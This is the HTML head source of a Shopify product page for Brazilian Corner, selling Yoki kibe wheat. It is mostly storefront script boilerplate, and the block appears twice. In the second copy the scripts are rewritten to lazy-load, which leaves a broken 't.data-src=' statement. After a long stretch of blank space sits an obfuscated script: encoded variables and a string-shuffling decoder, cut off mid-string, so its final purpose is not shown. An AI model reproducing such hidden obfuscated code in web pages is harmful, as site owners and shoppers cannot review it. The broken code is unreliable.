<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"05f8964c-14e6-4878-bb75-408b8562ff65-1768965648","pageurl":"braziliancorner.shop\/products\/trigo-para-kibe-yoki-500g","u":"d4cbb710c81a","p":"product","rtyp":"product","rid":9220381147441};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/trigo-para-kibe-yoki-500g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"05f8964c-14e6-4878-bb75-408b8562ff65-1768965648","pageurl":"braziliancorner.shop\/products\/trigo-para-kibe-yoki-500g","u":"d4cbb710c81a","p":"product","rtyp":"product","rid":9220381147441};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder d67702b281b063d2 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) 